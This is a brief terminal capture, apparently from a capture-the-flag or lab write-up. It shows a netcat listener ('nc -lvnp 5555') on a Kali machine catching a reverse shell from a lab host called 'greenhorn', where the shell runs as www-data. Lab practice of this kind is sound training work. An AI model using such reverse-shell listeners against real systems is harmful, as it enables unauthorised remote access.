 ┌──(f4th3rl0s㉿kali)-[/tmp]
└─$ nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.10.16.21] from (UNKNOWN) [10.129.15.50] 53214
Linux greenhorn 5.15.0-113-generic #123-Ubuntu SMP Mon Jun 10 08:16:17 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 15:03:53 up  2:16,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data